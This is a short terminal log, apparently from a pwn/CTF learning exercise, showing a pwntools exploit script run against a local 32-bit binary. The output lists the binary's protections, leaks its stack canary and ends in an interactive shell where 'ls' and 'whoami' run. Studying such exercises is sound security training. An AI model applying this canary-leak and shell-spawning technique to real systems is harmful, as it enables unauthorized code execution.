 ➜  pwn200 python exp.py
[+] Starting local process './binary_200': pid 20053
[*] '/home/vi0let/Documents/pwn/learn/part9/9.2/9.2.3/pwn200/binary_200'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] canary => 0x503fb500
[*] Switching to interactive mode
$ ls
binary_200  core  exp.py  pwn200  pwn200.c
$ whoami
vi0let
$
[*] Interrupted
[*] Stopped process './binary_200' (pid 20053)
➜  pwn200